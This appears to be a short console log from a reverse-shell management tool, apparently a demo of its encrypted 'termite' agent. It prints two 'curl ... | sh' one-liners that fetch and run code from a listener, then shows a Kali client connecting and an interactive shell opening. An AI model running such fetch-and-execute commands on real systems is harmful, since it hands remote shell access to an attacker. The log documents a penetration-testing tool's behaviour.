 2023/06/12 10:38:43     `curl http://172.17.0.1:13338/|sh`
2023/06/12 10:38:43     `curl http://10.11.19.145:13338/|sh`
2023/06/12 10:38:44 Gathering information from client...
2023/06/12 10:38:44 Gathering information from termite client...
2023/06/12 10:38:44 Client version: v1.5.1
2023/06/12 10:38:44 A new encrypted termite (1.5.1) income connection from 192.168.0.183:55704
2023/06/12 10:38:44 Encrypted fire in the hole: [790ef3fd915ab7ceeb67b2c6257a0ef8] tcp://192.168.0.183:55704 [🐧]
» jump 79
2023/06/12 10:38:48 The current termite interactive shell is set to: [790ef3fd915ab7ceeb67b2c6257a0ef8] tcp://192.
[Encrypted] (🐧) 192.168.0.183:55704 [kali] » interact
2023/06/12 10:38:53 Process (632771) started
┌──(kali㉿kali)-[/]
└─$
┌──(kali㉿kali)-[/]
└─$